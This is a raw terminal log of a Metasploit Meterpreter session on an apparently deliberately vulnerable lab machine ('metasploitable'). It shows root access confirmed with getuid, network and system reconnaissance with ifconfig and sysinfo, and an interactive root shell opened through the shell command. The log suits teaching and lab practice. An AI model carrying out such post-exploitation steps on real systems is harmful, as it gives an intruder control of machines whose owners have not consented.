 For more info on a specific command, use <command> -h or help <command>.
meterpreter > getuid
Server username: root
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:57:02:05
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.1.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe57:205
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > uuid
[+] UUID: 59acdceabd9eed1f/x86=1/linux=6/2026-11-26T21:16:12Z
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 5981 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
hostname
metasploitable
whoami
root
^C
Terminate channel 1? [y/N]  z
^C
Terminate channel 1? [y/N]  y
meterpreter >